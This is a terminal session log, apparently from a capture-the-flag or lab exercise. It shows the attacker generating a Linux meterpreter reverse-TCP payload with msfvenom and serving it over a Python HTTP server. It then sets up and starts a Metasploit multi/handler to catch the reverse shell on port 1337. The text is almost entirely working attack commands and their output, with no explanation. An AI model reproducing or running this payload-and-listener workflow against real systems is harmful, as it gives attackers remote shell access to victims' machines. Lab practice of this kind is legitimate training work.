 ❯ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.10.16.6 LPORT=1337 -f elf -o shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell
❯ ñs
zsh: command not found: ñs
❯ ls
CTF docker latexmk scripts chisel lab_Donsusio.ovpn linpeas.sh nc.exe shell
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[msf](Jobs:0 Agents:0) post(multi/escalate/cups_root_file_read) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 10.10.16.6
lhost => 10.10.16.6
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 1337
lport => 1337
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.10.16.6:1337